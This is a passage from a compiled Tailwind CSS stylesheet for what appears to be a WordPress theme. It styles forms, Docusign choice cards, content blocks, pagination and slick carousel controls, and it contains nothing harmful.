  cursor: pointer;
  background-image: url('images/arrow-down-gray.svg');
  background-size: 10px 5px;
  background-position: calc(100% - 16px) center;
  background-repeat: no-repeat;
  padding-right: 2.5rem;
}

.custom-filter-form .form-submit {
  display: flex;
  width: 3rem;
  cursor: pointer;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  border-width: 1px;
  border-color: rgb(0 0 0 / 0.1);
  --tw-bg-opacity: 1;
  background-color: rgb(242 243 243 / var(--tw-bg-opacity, 1));
  padding-top: 0.875rem;
  padding-bottom: 0.875rem;
  text-align: center;
  --tw-text-opacity: 1;
  color: rgb(0 0 0 / var(--tw-text-opacity, 1));
  transition-property: all;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.custom-filter-form .form-submit:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(0 85 178 / var(--tw-bg-opacity, 1));
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1));
}

@media not all and (min-width: 576px) {
  .custom-filter-form .form-submit {
    width: 100%;
  }
}

@media (min-width: 576px) {
  .custom-filter-form .form-submit {
    display: inline-flex;
  }
}

@media (min-width: 1310px) {
  .custom-filter-form .form-submit {
    width: 52px;
  }
}

/* .aside-search */

.aside-search input[type="search"] {
  display: inline-block;
  width: 100%;
  border-radius: 10px;
  border-width: 1px;
  border-color: rgb(0 0 0 / 0.1);
  background-image: url('images/icon-search.svg');
  background-size: 24px;
  background-position: 14px center;
  background-repeat: no-repeat;
  padding-right: 1rem;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  padding-left: 3.5rem;
  text-align: left;
  font-size: 16px;
  --tw-text-opacity: 1;
  color: rgb(38 49 59 / var(--tw-text-opacity, 1));
  outline: 2px solid transparent;
  outline-offset: 2px;
}

.aside-search input[type="search"]::-moz-placeholder {
  --tw-text-opacity: 1;
  color: rgb(78 86 95 / var(--tw-text-opacity, 1));
}

.aside-search input[type="search"]::placeholder {
  --tw-text-opacity: 1;
  color: rgb(78 86 95 / var(--tw-text-opacity, 1));
}

.aside-search input[type="search"]:focus {
  --tw-border-opacity: 1;
  border-color: rgb(0 85 178 / var(--tw-border-opacity, 1));
}

/* password-form */

.password-form input {
  height: 3rem;
  width: 100%;
  border-radius: 0.625rem;
  border-width: 1px;
  border-color: rgb(0 0 0 / 0.1);
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity, 1));
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  line-height: 1;
  --tw-shadow: 0px 8px 44px 0px rgba(0,0,0,0.08);
  --tw-shadow-colored: 0px 8px 44px 0px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
  outline: 2px solid transparent;
  outline-offset: 2px;
  transition-property: all;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.password-form input::-moz-placeholder {
  --tw-text-opacity: 1;
  color: rgb(153 158 163 / var(--tw-text-opacity, 1));
}

.password-form input::placeholder {
  --tw-text-opacity: 1;
  color: rgb(153 158 163 / var(--tw-text-opacity, 1));
}

.password-form input:hover {
  border-color: rgb(0 85 178 / 0.5);
}

.password-form input:focus {
  border-color: rgb(0 85 178 / 0.5);
}

@media (min-width: 576px) {
  .password-form input {
    font-size: 1rem;
  }
}

@media (min-width: 1310px) {
  .password-form input {
    height: 3.25rem;
    padding-left: 1.25rem;
    padding-right: 1.25rem;
  }
}

/* Docusign form */

.ssDocusign-form-wrap .ad-package--block,
.ssDocusign-form-wrap .ad-integration--block {
  position: relative;
  height: 100%;
}

.ssDocusign-form-wrap .ad-package--block--top-edge,
.ssDocusign-form-wrap .ad-integration--block--top-edge {
  position: absolute;
  top: 0px;
  left: 0px;
  right: 0px;
  z-index: 1;
  height: 0.75rem;
  border-top-left-radius: 20px;
  border-top-right-radius: 20px;
}

@media (min-width: 992px) {
  .ssDocusign-form-wrap .ad-package--block--top-edge,
.ssDocusign-form-wrap .ad-integration--block--top-edge {
    height: 1rem;
  }
}

@media (min-width: 1310px) {
  .ssDocusign-form-wrap .ad-package--block--top-edge,
.ssDocusign-form-wrap .ad-integration--block--top-edge {
    height: 1.25rem;
  }
}

.ssDocusign-form-wrap .ad-block-inactive .ad-package--block--top-edge,
.ssDocusign-form-wrap .ad-block-inactive .ad-integration--block--top-edge,
.ssDocusign-form-wrap .ad-integration--block-wrapper.ad-block-disabled .ad-integration--block--top-edge {
  opacity: 0.6;
}

.ssDocusign-form-wrap .ad-block-inactive:hover .ad-package--block--top-edge,
.ssDocusign-form-wrap .ad-block-inactive:hover .ad-integration--block--top-edge {
  opacity: 1;
}

.ssDocusign-form-wrap .ad-package--main-block-wrapper,
.ssDocusign-form-wrap .ad-integration--block-wrapper {
  height: 100%;
}

.ssDocusign-form-wrap .ssDocusign-form-choiceCard {
  display: flex;
  height: 100%;
  cursor: pointer;
  flex-direction: column;
  border-radius: 20px;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 2.5rem;
  padding-bottom: 2rem;
  line-height: 1.375;
  --tw-shadow: 0 0 20px #ccc;
  --tw-shadow-colored: 0 0 20px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
  transition-property: all;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.ssDocusign-form-wrap .ssDocusign-form-choiceCard strong {
  margin-bottom: 0.75rem;
  font-family: Montserrat, sans-serif;
  font-weight: 700;
  line-height: 1.25;
  --tw-text-opacity: 1;
  color: rgb(38 49 59 / var(--tw-text-opacity, 1));
}

@media (min-width: 1310px) {
  .ssDocusign-form-wrap .ssDocusign-form-choiceCard strong {
    margin-bottom: 1rem;
    line-height: 1.35;
  }
}

.ssDocusign-form-wrap .ssDocusign-form-choiceCard strong {
  font-size: 1.125rem;
}

@media (min-width: 1310px) {
  .ssDocusign-form-wrap .ssDocusign-form-choiceCard strong {
    font-size: 1.25rem;
  }
}

.ssDocusign-form-wrap .ssDocusign-form-choiceCard:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(237 243 254 / var(--tw-bg-opacity, 1));
  opacity: 1 !important;
}

@media (min-width: 576px) {
  .ssDocusign-form-wrap .ssDocusign-form-choiceCard {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }
}

@media (min-width: 1310px) {
  .ssDocusign-form-wrap .ssDocusign-form-choiceCard {
    padding-left: 2rem;
    padding-right: 2rem;
    padding-top: 3rem;
    padding-bottom: 3rem;
  }
}

.ssDocusign-form-wrap .ssDocusign-form-choiceCard strong {
  margin-bottom: 1.5rem;
  display: block;
}

.ssDocusign-form-wrap .ad-integration--block-wrapper.ad-block-disabled .ssDocusign-form-choiceCard {
  pointer-events: none;
  opacity: 0.6;
}

.ssDocusign-form-wrap .ad-block-inactive .ssDocusign-form-choiceCard {
  opacity: 0.6;
}

.ssDocusign-form-wrap .ad-block-inactive .ssDocusign-form-choiceCard:hover {
  opacity: 1;
}

.ssDocusign-form-wrap .ssDocusign-form-choiceCard .ad-button-bar {
  margin-top: auto;
}

.ssDocusign-form-wrap .ssDocusign-form-choiceCard .btn {
  position: relative;
  display: inline-flex;
  border-width: 0px;
}

.ssDocusign-form-wrap .ssDocusign-form-choiceCard .btn:hover {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1));
}

.ssDocusign-form-wrap .ssDocusign-form-choiceCard .btn i {
  position: absolute;
  top: 50%;
  left: 50%;
  --tw-translate-x: -50%;
  --tw-translate-y: -50%;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  font-size: 1rem;
  opacity: 0;
  transition-property: all;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.ssDocusign-form-wrap .ssDocusign-form-choiceCard.selected .btn,
.ssDocusign-form-wrap .ad-integration--block.selected .ssDocusign-form-choiceCard .btn {
  color: transparent;
}

.ssDocusign-form-wrap .ssDocusign-form-choiceCard.selected .btn i,
.ssDocusign-form-wrap .ad-integration--block.selected .ssDocusign-form-choiceCard .btn i {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1));
  opacity: 1;
}

/* ------- default-block starts ------- */

@media (min-width: 576px) {
  .default-block blockquote {
    margin-bottom: 2rem;
  }
}

@media (min-width: 1310px) {
  .default-block blockquote {
    margin-bottom: 3rem;
  }
}

.default-block blockquote p:last-of-type {
  margin-bottom: 0px;
}

@media (min-width: 1310px) {
  .default-block p + p {
    margin-top: 1.25rem;
  }

  .default-block h1,
.default-block h2,
.default-block h3,
.default-block h4,
.default-block h5,
.default-block h6 {
    margin-bottom: 1.25rem;
  }

  .default-block h3 {
    font-size: 1.75rem;
  }
}

.default-block ul > :not([hidden]) ~ :not([hidden]),
.default-block ol > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0;
  margin-top: calc(0px * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(0px * var(--tw-space-y-reverse));
}

.default-block ul li *::marker,
.default-block ol li *::marker {
  color: inherit;
}

.default-block ul li::marker,
.default-block ol li::marker {
  color: inherit;
}

.default-block ul a,
.default-block ol a,
.default-block p a {
  color: inherit;
  text-decoration-line: underline;
}

.default-block ul a:hover,
.default-block ol a:hover,
.default-block p a:hover {
  --tw-text-opacity: 1;
  color: rgb(0 85 178 / var(--tw-text-opacity, 1));
}

.default-block p + h1,
.default-block p + h2,
.default-block p + h3,
.default-block p + h4,
.default-block p + h5,
.default-block p + h6,
.default-block ul + h1,
.default-block ul + h2,
.default-block ul + h3,
.default-block ul + h4,
.default-block ul + h5,
.default-block ul + h6,
.default-block p + h1,
.default-block ol + h2,
.default-block ol + h3,
.default-block ol + h4,
.default-block ol + h5,
.default-block ol + h6,
.default-block blockquote + h1,
.default-block blockquote + h2,
.default-block blockquote + h3,
.default-block blockquote + h4,
.default-block blockquote + h5,
.default-block blockquote + h6 {
  margin-top: 1.5rem;
}

@media (min-width: 992px) {
  .default-block p + h1,
.default-block p + h2,
.default-block p + h3,
.default-block p + h4,
.default-block p + h5,
.default-block p + h6,
.default-block ul + h1,
.default-block ul + h2,
.default-block ul + h3,
.default-block ul + h4,
.default-block ul + h5,
.default-block ul + h6,
.default-block p + h1,
.default-block ol + h2,
.default-block ol + h3,
.default-block ol + h4,
.default-block ol + h5,
.default-block ol + h6,
.default-block blockquote + h1,
.default-block blockquote + h2,
.default-block blockquote + h3,
.default-block blockquote + h4,
.default-block blockquote + h5,
.default-block blockquote + h6 {
    margin-top: 2rem;
  }
}

@media (min-width: 1310px) {
  .default-block p + h1,
.default-block p + h2,
.default-block p + h3,
.default-block p + h4,
.default-block p + h5,
.default-block p + h6,
.default-block ul + h1,
.default-block ul + h2,
.default-block ul + h3,
.default-block ul + h4,
.default-block ul + h5,
.default-block ul + h6,
.default-block p + h1,
.default-block ol + h2,
.default-block ol + h3,
.default-block ol + h4,
.default-block ol + h5,
.default-block ol + h6,
.default-block blockquote + h1,
.default-block blockquote + h2,
.default-block blockquote + h3,
.default-block blockquote + h4,
.default-block blockquote + h5,
.default-block blockquote + h6 {
    margin-top: 2.5rem;
  }
}

.default-block p + .wp-block-buttons,
.default-block .wp-block-buttons + p {
  margin-top: 1.5rem;
}

@media (min-width: 992px) {
  .default-block p + .wp-block-buttons,
.default-block .wp-block-buttons + p {
    margin-top: 2rem;
  }
}

@media (min-width: 1310px) {
  .default-block p + .wp-block-buttons,
.default-block .wp-block-buttons + p {
    margin-top: 2.5rem;
  }
}

.default-block .wp-block-image {
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
  text-align: center;
}

@media (min-width: 576px) {
  .default-block .wp-block-image {
    margin-top: 2rem;
    margin-bottom: 2rem;
  }
}

@media (min-width: 992px) {
  .default-block .wp-block-image {
    margin-top: 2.5rem;
    margin-bottom: 2.5rem;
  }
}

.default-block .wp-block-image img {
  margin-left: auto;
  margin-right: auto;
}

.default-block .wp-block-column {
  padding-left: 1rem;
  padding-right: 1rem;
}

.default-block .wp-block-column:nth-child(2n) {
  margin-left: 0px;
}

.default-block .wp-block-column .wp-block-image {
  margin-top: 0px;
}

@media not all and (min-width: 576px) {
  .default-block .wp-block-column .wp-block-image {
    margin-top: 0.5rem;
  }
}

@media (min-width: 768px) {
  .default-block .wp-block-column .wp-block-image {
    margin-bottom: 1.5rem;
  }
}

.default-block .wp-block-columns {
  margin-left: -1rem;
  margin-right: -1rem;
  margin-bottom: 1rem;
  align-items: center !important;
}

@media not all and (min-width: 576px) {
  .default-block .wp-block-columns {
    display: block;
  }
}

@media (min-width: 768px) {
  .default-block .wp-block-columns {
    margin-top: 2rem;
    margin-bottom: 2rem;
  }
}

@media (min-width: 992px) {
  .default-block .wp-block-columns {
    margin-top: 3rem;
    margin-bottom: 3rem;
  }
}

@media (min-width: 1310px) {
  .default-block .wp-block-columns {
    margin-top: 4rem;
    margin-bottom: 4rem;
  }
}

.default-block .wp-block-columns .wp-block-gallery,
.default-block .wp-block-columns .blocks-gallery-item {
  margin: 0px;
  padding: 0px;
}

.default-block .wp-block-columns .wp-block-gallery {
  list-style-type: none;
}

.default-block .wp-block-columns .blocks-gallery-item::before {
  content: var(--tw-content);
  display: none;
}

.default-block .wp-block-button__link {
  border-radius: 0px;
  display: inline-block;
  cursor: pointer;
  border-radius: 0.625rem;
  border-width: 1px;
  --tw-border-opacity: 1;
  border-color: rgb(0 85 178 / var(--tw-border-opacity, 1));
  --tw-bg-opacity: 1;
  background-color: rgb(0 85 178 / var(--tw-bg-opacity, 1));
  padding-left: 1.25rem;
  padding-right: 1.25rem;
  padding-top: 0.875rem;
  padding-bottom: 0.875rem;
  text-align: center;
  font-size: 0.875rem;
  font-weight: 600;
  text-transform: uppercase;
  line-height: 1;
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1));
  transition-property: all;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.default-block .wp-block-button__link:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity, 1));
  --tw-text-opacity: 1;
  color: rgb(0 85 178 / var(--tw-text-opacity, 1));
}

@media (min-width: 992px) {
  .default-block .wp-block-button__link {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    padding-top: 1rem;
    padding-bottom: 1rem;
  }
}

@media (min-width: 1310px) {
  .default-block .wp-block-button__link {
    padding-top: 1.125rem;
    padding-bottom: 1.125rem;
  }
}

.ssDocusign-form-wrap .ssDocusign-form-choiceCard .default-block .wp-block-button__link {
  position: relative;
  display: inline-flex;
  border-width: 0px;
}

.ssDocusign-form-wrap .ssDocusign-form-choiceCard .default-block .wp-block-button__link:hover {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1));
}

.ssDocusign-form-wrap .ssDocusign-form-choiceCard .default-block .wp-block-button__link i {
  position: absolute;
  top: 50%;
  left: 50%;
  --tw-translate-x: -50%;
  --tw-translate-y: -50%;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  font-size: 1rem;
  opacity: 0;
  transition-property: all;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.ssDocusign-form-wrap .ssDocusign-form-choiceCard.selected .default-block .wp-block-button__link,
.ssDocusign-form-wrap .ad-integration--block.selected .ssDocusign-form-choiceCard .default-block .wp-block-button__link {
  color: transparent;
}

.ssDocusign-form-wrap .ssDocusign-form-choiceCard.selected .default-block .wp-block-button__link i,
.ssDocusign-form-wrap .ad-integration--block.selected .ssDocusign-form-choiceCard .default-block .wp-block-button__link i {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1));
  opacity: 1;
}

.ssDocusign-form-wrap .ssDocusign-form-choiceCard.selected .default-block .wp-block-button__link,
.ssDocusign-form-wrap .ad-integration--block.selected .ssDocusign-form-choiceCard .default-block .wp-block-button__link {
  color: transparent;
}

.ssDocusign-form-wrap .ssDocusign-form-choiceCard.selected .default-block .wp-block-button__link i,
.ssDocusign-form-wrap .ad-integration--block.selected .ssDocusign-form-choiceCard .default-block .wp-block-button__link i {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1));
  opacity: 1;
}

.comment-reply-title {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  gap: 0.5rem;
}

/* ------- search-result-article ------- */

.search-result-article {
  margin-bottom: 1rem;
  border-width: 1px;
  border-style: solid;
  --tw-border-opacity: 1;
  border-color: rgb(0 85 178 / var(--tw-border-opacity, 1));
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
  padding-left: 1rem;
  padding-right: 1rem;
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter;
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-backdrop-filter;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.search-result-article:hover {
  background-color: rgb(0 85 178 / .1);
}

@media (min-width: 576px) {
  .search-result-article {
    margin-bottom: 2rem;
    padding: 1.5rem;
    padding-top: 2rem;
    padding-bottom: 2rem;
  }
}

.search-result-article>*:empty {
  display: none;
}

.search-result-article p a {
  margin-left: 0.25rem;
}

.entry-footer > *,
.entry-meta > * {
  margin-right: 0.5rem;
  border-right-width: 1px;
  border-right-color: rgb(148 163 184 / 0.8);
  padding-right: 0.5rem;
}

.entry-footer > *:last-child,
.entry-meta > *:last-child {
  margin-right: 0px;
  border-width: 0px;
  padding-right: 0px;
}

/* ss-blog-single */

.ss-blog-single p+h2,
.ss-blog-single p+h3,
.ss-blog-single p+h4,
.ss-blog-single p+h5,
.ss-blog-single p+h6,
.ss-blog-single ul+h2,
.ss-blog-single ul+h3,
.ss-blog-single ul+h4,
.ss-blog-single ul+h5,
.ss-blog-single ul+h6,
.ss-blog-single ol+h2,
.ss-blog-single ol+h3,
.ss-blog-single ol+h4,
.ss-blog-single ol+h5,
.ss-blog-single ol+h6 {
  margin-top: 1.5rem;
}

@media (min-width: 1200px) {
  .ss-blog-single p+h2,
.ss-blog-single p+h3,
.ss-blog-single p+h4,
.ss-blog-single p+h5,
.ss-blog-single p+h6,
.ss-blog-single ul+h2,
.ss-blog-single ul+h3,
.ss-blog-single ul+h4,
.ss-blog-single ul+h5,
.ss-blog-single ul+h6,
.ss-blog-single ol+h2,
.ss-blog-single ol+h3,
.ss-blog-single ol+h4,
.ss-blog-single ol+h5,
.ss-blog-single ol+h6 {
    margin-top: 2rem;
  }
}

/* pagination */

.pagination .nav-links,
.blog-pagination .wp-pagenavi {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  row-gap: 0.75rem;
}

.pagination .page-numbers {
  margin-left: 0.25rem;
  margin-right: 0.25rem;
  display: inline-block;
  border-width: 1px;
  --tw-border-opacity: 1;
  border-color: rgb(0 85 178 / var(--tw-border-opacity, 1));
  padding: 0.5rem;
  line-height: 1;
  --tw-text-opacity: 1;
  color: rgb(0 85 178 / var(--tw-text-opacity, 1));
  text-decoration-line: none;
}

.pagination .page-numbers:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(0 85 178 / var(--tw-bg-opacity, 1));
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1));
  text-decoration-line: none;
}

@media (min-width: 576px) {
  .pagination .page-numbers {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
  }
}

.pagination .page-numbers.current {
  pointer-events: none;
  --tw-bg-opacity: 1;
  background-color: rgb(0 85 178 / var(--tw-bg-opacity, 1));
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1));
}

@media (min-width: 992px) {
  body.single-ss_solutions .banner>.container {
    padding-bottom: 5rem;
  }
}

@media (min-width: 1310px) {
  body.single-ss_solutions .banner>.container {
    padding-bottom: 6rem;
  }
}

/* Banner CLS Fix */

.banner {
  padding-top: 4rem;
}

@media (min-width: 576px) {
  .banner {
    padding-top: 72px;
  }
}

@media (min-width: 992px) {
  .banner {
    padding-top: 76px;
  }
}

@media (min-width: 1200px) {
  .banner {
    padding-top: 82px;
  }
}

@media (min-width: 1310px) {
  .banner {
    padding-top: 90px;
  }
}

.slick-list {
  margin-left: -0.75rem;
  margin-right: -0.75rem;
}

.slick-slide {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
}

/* slick-dots */

.slick-dots {
  margin: 0px;
  display: flex;
  list-style-type: none;
  justify-content: center;
}

.slick-dots > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0;
  margin-top: calc(0px * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(0px * var(--tw-space-y-reverse));
  --tw-space-x-reverse: 0;
  margin-right: calc(0.5rem * var(--tw-space-x-reverse));
  margin-left: calc(0.5rem * calc(1 - var(--tw-space-x-reverse)));
}

.slick-dots {
  padding: 0px;
  font-size: 0px;
  line-height: 1;
}

.slick-dots li {
  margin-top: 1.5rem !important;
}

@media (min-width: 576px) {
  .slick-dots li {
    margin-top: 2rem !important;
  }
}

@media (min-width: 992px) {
  .slick-dots li {
    margin-top: 3rem !important;
  }
}

.slick-dots li:only-child {
  display: none;
}

.slick-dots button {
  display: inline-block;
  width: 0.625rem;
  height: 0.625rem;
  border-radius: 9999px;
  border-width: 1px;
  --tw-border-opacity: 1;
  border-color: rgb(0 85 178 / var(--tw-border-opacity, 1));
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity, 1));
  transition-property: all;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.slick-dots button:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(0 85 178 / var(--tw-bg-opacity, 1));
}

@media (min-width: 992px) {
  .slick-dots button {
    width: 0.75rem;
    height: 0.75rem;
  }
}

.slick-dots li.slick-active button {
  --tw-bg-opacity: 1;
  background-color: rgb(23 113 250 / var(--tw-bg-opacity, 1));
}

/* Slick arrow */

.slick-arrow {
  position: absolute;
  top: 50%;
  z-index: 10;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  border-radius: 9999px;
  border-width: 1px;
  border-color: transparent;
  background-color: transparent;
  font-size: 0px;
  --tw-text-opacity: 1;
  color: rgb(38 49 59 / var(--tw-text-opacity, 1));
  transition-property: all;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.slick-arrow::before {
  font-family: icomoon;
  font-size: 24px;
  content: var(--tw-content);
  line-height: 1;
}

@media not all and (min-width: 992px) {
  .slick-arrow {
    top: auto;
    bottom: 0px;
    margin-left: 0.375rem;
    margin-right: 0.375rem;
  }
}

@media (min-width: 992px) {
  .slick-arrow {
    --tw-translate-y: -50%;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  }
}

@media (min-width: 1310px) {
  .slick-arrow::before {
    content: var(--tw-content);
    font-size: 32px;
  }
}

@media (min-width: 992px) {
  .slick-arrow:not(.slick-disabled):hover {
    --tw-scale-x: 1.05;
    --tw-scale-y: 1.05;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  }
}

@media (min-width: 1310px) {
  .slick-arrow:not(.slick-disabled):hover {
    --tw-scale-x: 1.1;
    --tw-scale-y: 1.1;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  }
}

.slick-prev {
  left: 0px;
  transform-origin: right;
}

.slick-prev::before {
  --tw-content: '\e916';
  content: var(--tw-content);
}

@media not all and (min-width: 992px) {
  .slick-prev {
    left: auto;
    right: 50%;
  }
}

@media (min-width: 992px) {
  .slick-prev {
    --tw-translate-x: -50%;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  }
}

.slick-next {
  right: 0px;
  transform-origin: left;
}

.slick-next::before {
  --tw-content: '\e917';
  content: var(--tw-content);
}

@media not all and (min-width: 992px) {
  .slick-next {
    left: 50%;
    right: auto;
  }
}

@media (min-width: 992px) {
  .slick-next {
    --tw-translate-x: 50%;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  }
}

.slick-disabled {
  cursor: not-allowed;
  opacity: 0.4;
}

/* arrow-type2 */

.arrow-type2 .slick-arrow {
  display: inline-flex;
  width: 2rem;
  height: 2rem;
  align-items: center;
  justify-content: center;
  border-radius: 9999px;
  border-width: 1px;
  border-color: rgb(0 0 0 / 0.1);
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity, 1));
  --tw-shadow: 0px 14px 44px 0px rgba(0,0,0,.1);
  --tw-shadow-colored: 0px 14px 44px 0px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.arrow-type2 .slick-arrow::before {
  content: var(--tw-content);
  font-size: 0.875rem;
}

@media (min-width: 992px) {
  .arrow-type2 .slick-arrow {
    width: 2.5rem;
    height: 2.5rem;
  }

  .arrow-type2 .slick-arrow::before {
    content: var(--tw-content);
    font-size: 1rem;
  }
}

@media (min-width: 1310px) {
  .arrow-type2 .slick-arrow {
    width: 3rem;
    height: 3rem;
  }
}

.arrow-type2 .slick-arrow:not(.slick-disabled):hover {
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  --tw-bg-opacity: 1;
  background-color: rgb(0 181 226 / var(--tw-bg-opacity, 1));
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1));
}

/* mobile-slider */

@media (min-width: 992px) {
  .mobile-slider .slick-track {
    display: flex;
    width: auto !important;
    transform: none !important;
    flex-wrap: wrap;
    transition-property: none;
  }
}

/**
 * Custom styles to immediately follow Tailwind’s `components` layer
 *
 * “Add more opinionated, complex classes like buttons, form controls, alerts,
 * etc; the sort of pre-built components you often see in other frameworks that
 * you might need to override with utility classes.”
 *
 * — from https://tailwindcss.com/docs/plugins#adding-components
 */

/**
 * Post title styles
 *
 * These will be applied to all headings with a `page-title` or `entry-title`
 * class on the frontend and to the post title in the block editor.
 *
 * The supplied styles are meant to match the default `h1` classes from
 * Tailwind Typography.
 */

.page-title,
.entry-title {
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 1.5rem;
  max-width: 40rem;
  font-size: 1.875rem;
  line-height: 2.25rem;
  font-weight: 800;
  --tw-text-opacity: 1;
  color: rgb(23 23 23 / var(--tw-text-opacity, 1));
}

/**
 * Layout styles for centered content areas
 *
 * If you are controlling the width of your content area with styles applied
 * to its container, you can delete the following styles whose selectors begin
 * with `.page-content >` and `.entry-content >`. For more details, please see
 * the following:
 *
 * https://make.wordpress.org/core/2021/06/29/on-layout-and-content-width-in-wordpress-5-8/
 */

.page-content > *,
.entry-content > * {
  /* Content width from the `theme.json` file */
  margin-left: auto;
  margin-right: auto;
  max-width: 40rem;
}

.entry-content > .alignwide {
  /* Wide width from the `theme.json` file */
  max-width: 60rem;
}

.entry-content > .alignfull {
  max-width: none;
}

.entry-content > .alignleft {
  float: left;
  margin-right: 2rem;
}

.entry-content > .alignright {
  float: right;
  margin-left: 2rem;
}

/* block-title */

/* block-title */

.block-title .title-small {
  position: relative;
  margin-bottom: 0.75rem;
  display: inline-block;
  padding-right: 3rem;
  font-size: 0.9375rem;
  font-weight: 600;
  text-transform: uppercase;
  line-height: 1.25;
  --tw-text-opacity: 1;
  color: rgb(0 112 255 / var(--tw-text-opacity, 1));
}

.block-title .title-small::after {
  position: absolute;
  right: 0px;
  top: 7px;
  height: 0.375rem;
  width: 2.5rem;
  background-image: url('images/img-gradient-arrow.svg');
  background-size: cover;
  background-repeat: no-repeat;
  --tw-content: '';
  content: var(--tw-content);
}

@media (min-width: 992px) {
  .block-title .title-small {
    font-size: 1rem;
  }
}

@media (min-width: 1200px) {
  .block-title .title-small::after {
    content: var(--tw-content);
    top: 9px;
  }
}

@media (min-width: 1310px) {
  .block-title .title-small {
    margin-bottom: 1.25rem;
